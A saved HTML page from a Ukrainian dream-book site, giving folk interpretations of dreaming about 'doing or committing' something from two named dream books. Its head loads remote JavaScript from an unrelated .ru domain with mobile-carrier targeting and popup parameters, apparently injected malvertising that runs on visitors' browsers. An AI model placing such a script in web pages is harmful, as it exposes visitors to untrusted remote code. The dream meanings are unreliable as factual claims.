

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/sonnik-zrobiti-do-chogo-snit-sya-zrobiti-zh-nc-scho-oznacha-pobachiti-zrobiti-uv-sn-tlumachennya-sn-v-bezkoshtovno/
body_size: 46229
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Сонник Зробити &#x1f634;, до чого сниться Зробити жінці &#x1f4a4;, що означає побачити Зробити уві сні – тлумачення снів безкоштовно - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/sonnik-zrobiti-do-chogo-snit-sya-zrobiti-zh-nc-scho-oznacha-pobachiti-zrobiti-uv-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сонник Зробити &#x1f634;, до чого сниться Зробити жінці &#x1f4a4;, що означає побачити Зробити уві сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta property="og:description" content="1 Вчинити по Соннику Ріка Діллона До чого сниться зробити жінці: Гріх – прислухатися до" />
<meta property="og:url" content="https://snu.pp.ua/sonnik-zrobiti-do-chogo-snit-sya-zrobiti-zh-nc-scho-oznacha-pobachiti-zrobiti-uv-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2020-06-22T13:29:58+00:00" />
<meta property="og:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:secure_url" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="269" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="1 Вчинити по Соннику Ріка Діллона До чого сниться зробити жінці: Гріх – прислухатися до" />
<meta name="twitter:title" content="Сонник Зробити &#x1f634;, до чого сниться Зробити жінці &#x1f4a4;, що означає побачити Зробити уві сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta name="twitter:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://snu.pp.ua/sonnik-zrobiti-do-chogo-snit-sya-zrobiti-zh-nc-scho-oznacha-pobachiti-zrobiti-uv-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage","inLanguage":"ru-RU","url":"https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg","width":550,"height":269},{"@type":"WebPage","@id":"https://snu.pp.ua/sonnik-zrobiti-do-chogo-snit-sya-zrobiti-zh-nc-scho-oznacha-pobachiti-zrobiti-uv-sn-tlumachennya-sn-v-bezkoshtovno/#webpage","url":"https://snu.pp.ua/sonnik-zrobiti-do-chogo-snit-sya-zrobiti-zh-nc-scho-oznacha-pobachiti-zrobiti-uv-sn-tlumachennya-sn-v-bezkoshtovno/","name":"\u0421\u043e\u043d\u043d\u0438\u043a \u0417\u0440\u043e\u0431\u0438\u0442\u0438 &#x1f634;, \u0434\u043e \u0447\u043e\u0433\u043e \u0441\u043d\u0438\u0442\u044c\u0441\u044f \u0417\u0440\u043e\u0431\u0438\u0442\u0438 \u0436\u0456\u043d\u0446\u0456 &#x1f4a4;, \u0449\u043e \u043e\u0437\u043d\u0430\u0447\u0430\u0454 \u043f\u043e\u0431\u0430\u0447\u0438\u0442\u0438 \u0417\u0440\u043e\u0431\u0438\u0442\u0438 \u0443\u0432\u0456 \u0441\u043d\u0456 \u2013 \u0442\u043b\u0443\u043c\u0430\u0447\u0435\u043d\u043d\u044f \u0441\u043d\u0456\u0432 \u0431\u0435\u0437\u043a\u043e\u0448\u0442\u043e\u0432\u043d\u043e - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://snu.pp.ua/sonnik-zrobiti-do-chogo-snit-sya-zrobiti-zh-nc-scho-oznacha-pobachiti-zrobiti-uv-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage"},"datePublished":"2020-06-22T13:29:58+00:00","dateModified":"2020-06-22T13:29:58+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/sonnik-zrobiti-do-chogo-snit-sya-zrobiti-zh-nc-scho-oznacha-pobachiti-zrobiti-uv-sn-tlumachennya-sn-v-bezkoshtovno/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;Сонник Зробити &#x1f634;, до чого сниться Зробити жінці &#x1f4a4;, що означає побачити Зробити уві сні – тлумачення снів безкоштовно&raquo;" href="https://snu.pp.ua/sonnik-zrobiti-do-chogo-snit-sya-zrobiti-zh-nc-scho-oznacha-pobachiti-zrobiti-uv-sn-tlumachennya-sn-v-bezkoshtovno/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=1821' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-zrobiti-do-chogo-snit-sya-zrobiti-zh-nc-scho-oznacha-pobachiti-zrobiti-uv-sn-tlumachennya-sn-v-bezkoshtovno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-zrobiti-do-chogo-snit-sya-zrobiti-zh-nc-scho-oznacha-pobachiti-zrobiti-uv-sn-tlumachennya-sn-v-bezkoshtovno%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-1821 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Сонник Зробити &#x1f634;, до чого сниться Зробити жінці &#x1f4a4;, що означає побачити Зробити уві сні – тлумачення снів безкоштовно</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-1821" class="post-1821 post type-post status-publish format-standard has-post-thumbnail hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Сонник Зробити &#x1f634;, до чого сниться Зробити жінці &#x1f4a4;, що означає побачити Зробити уві сні – тлумачення снів безкоштовно            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="featured-image">
			        <img width="550" height="269" src="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" class="attachment-full size-full wp-post-image" alt="Сонник Зробити &#x1f634;, до чого сниться Зробити жінці &#x1f4a4;, що означає побачити Зробити уві сні – тлумачення снів безкоштовно" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg 550w, https://snu.pp.ua/wp-content/uploads/2020/06/10647-300x147.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />			    </div><!-- .featured-image.thumb.lazyloading -->
								<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p><ndiv>                                                                                                                                                                        <!--div style='font-size:13px; margin-top: 11px;'> / (Сонник Рика Диллона)</div-->
<h3 id="dilon" class="mainTitle"><span>1</span> <b>Вчинити по <span>Соннику Ріка Діллона</span></b></h3>
<div>                                                                                                       <b>До чого сниться зробити жінці: </b> </div>
<div>
<p>Гріх – прислухатися до голосу совісті. Сонник Вчинити самогубство – наразитися на небезпеку з власної вини.</p>
</p>
</div>
<hr>
<p>                                                                                                                                                                                                                                                                                                                                                            <!--div style='font-size:13px; margin-top: 22px;'> / (Исламский сонник по Корану и Суне)</div-->
<h3 id="islam" class="mainTitle"><span>1</span> <b>Вчинити по <span>Ісламському соннику за Кораном і Суне</span></b></h3>
<div>                                                                                                       <b>Бачити здійснити у сні означає: </b> </div>
<div>
<p>Вчинення обмивання піском, землею – вказує на здійснення подорожі або попередження про хвороби, з – за якого йому доведеться здійснювати таяммум.</p>
<p>Здійснює обрізання – бачити в сні – до розкриття таємниці, викриття та ганьби.</p></p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/sonnik-zrazok-do-chogo-snit-sya-zrazok-zh-nc-scho-oznacha-pobachiti-zrazok-uv-sn-tlumachennya-sn-v-bezkoshtovno/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/sonnik-zruynuvati-murashnik-do-chogo-snit-sya-zruynuvati-murashnik-zh-nc-scho-oznacha-pobachiti-zruynuvati-murashnik-uv-sn-tlumachennya-sn-v-bezkoshtovno/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sonnik-zrobiti-do-chogo-snit-sya-zrobiti-zh-nc-scho-oznacha-pobachiti-zrobiti-uv-sn-tlumachennya-sn-v-bezkoshtovno/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
